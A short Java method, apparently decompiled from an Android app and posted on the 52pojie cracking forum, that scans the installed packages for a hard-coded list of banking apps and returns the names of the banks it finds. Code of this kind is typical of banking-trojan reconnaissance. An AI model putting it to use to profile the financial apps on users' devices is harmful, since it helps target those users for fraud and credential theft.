 public static String getBanksInfo(Context context) {
    StringBuffer sb = new StringBuffer();
    try {
        List<PackageInfo> packList = context.getPackageManager().getInstalledPackages(0);
        for (int j = 0; j < ConstantDatas.BK_PACK_LIST.length; j++) {
            for (int i = 0; i < packList.size(); i++) {
                if (((PackageInfo) packList.get(i)).packageName.equalsIgnoreCase(ConstantDatas.BK_PACK_LIST[j])) {
                    sb.append(ConstantDatas.B_L[j]).append(",");
                }
            }
        }
        if (sb.length() == 0) {
            sb.append("N/A");
            return sb.toString();
        }
    } catch (Exception e) {
    }
    return sb.toString().substring(0, sb.toString().length() - 1);
}
吾爱破解论坛
www.52pojie.cn